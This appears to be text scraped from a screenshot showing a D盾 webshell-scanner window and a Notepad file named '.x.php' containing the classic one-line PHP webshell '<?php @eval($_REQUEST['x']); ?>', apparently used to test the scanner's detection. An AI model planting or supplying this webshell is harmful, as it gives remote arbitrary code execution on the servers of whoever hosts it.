 D盾 v2.1.8.1 [测试版] http://www.d99net.net (非管理员权限运行,功能受限)
.x.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_REQUEST['x']); ?>